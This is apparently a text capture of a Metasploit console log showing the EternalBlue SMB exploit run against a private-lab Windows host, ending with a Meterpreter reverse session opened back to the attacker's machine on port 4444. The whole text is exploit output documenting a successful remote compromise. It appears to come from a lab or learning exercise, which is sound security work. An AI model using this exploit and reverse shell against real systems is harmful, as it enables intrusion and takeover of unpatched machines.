 [*] 192.168.80.132:445 - Sending final SMBv2 buffers.
[*] 192.168.80.132:445 - Sending last fragment of exploit packet!
[*] 192.168.80.132:445 - Receiving response from exploit packet
[+] 192.168.80.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
!
[*] 192.168.80.132:445 - Sending egg to corrupted connection.
[*] 192.168.80.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.80.132
[*] Meterpreter session 1 opened (192.168.80.129:4444 -> 192.168.80.132:49161 ) at
 2022-03-21 21:57:54 +0800
[+] 192.168.80.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.80.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.80.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
meterpreter >